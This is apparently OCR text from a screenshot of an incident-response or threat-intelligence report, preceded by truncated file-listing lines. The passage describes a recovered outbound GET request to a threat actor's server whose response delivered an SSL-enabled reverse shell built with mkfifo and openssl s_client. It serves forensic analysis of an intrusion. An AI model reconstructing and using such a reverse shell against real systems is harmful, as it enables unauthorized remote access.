
{"name":"example4.jpg","size":34328,"date"
{"name":"example5.jpg","size":41095,"date"
{"name":"example6.jpg","size":43450,"date"
{"name":"example5.jpg","size":52095,"date"
The second outbound request showed the remote
execution in action. The following recovered
outbound GET request to
/shoretel/wc2_deploy
(hosted on the threat actor’s external infrastructure)
included the payload in its response: an SSL-enabled
reverse shell created via the
mkfifo
command and
openssl s_client
.
Outbound request and response #2:
GET //shoretel/wc2_deploy HTTP/1.1
